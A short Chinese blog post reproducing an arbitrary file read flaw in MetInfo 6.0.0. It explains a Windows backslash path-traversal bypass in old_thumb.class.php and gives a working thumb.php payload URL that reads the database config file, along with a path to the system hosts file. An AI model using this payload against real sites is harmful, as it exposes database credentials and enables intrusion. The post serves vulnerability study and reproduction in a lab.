漏洞原理

在\MetInfo6.0.0\app\system\include\module\的old_thumb.class.php文件

可以看到这里对./进行了严格的过滤,但是却忽略了在Windows下还可以用…\来跳转目录



环境搭建

下载Metinfo6.0.0

配置随便写,自己记住就行

这里前面已经审计过代码了,就直接上payload了

http://10.9.75.161/MetInfo6.0.0/include/thumb.php?dir=http\..\..\config\config_db.php

还可以访问其他文件

..\..\..\..\..\Windows\System32\drivers\etc\hosts文章来源:https://www.toymoban.com/news/detail-689815.html

文章来源地址https://www.toymoban.com/news/detail-689815.html

文章来源地址https://www.toymoban.com/news/detail-689815.html

到了这里,关于Metinfo6.0.0任意文件读取漏洞复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!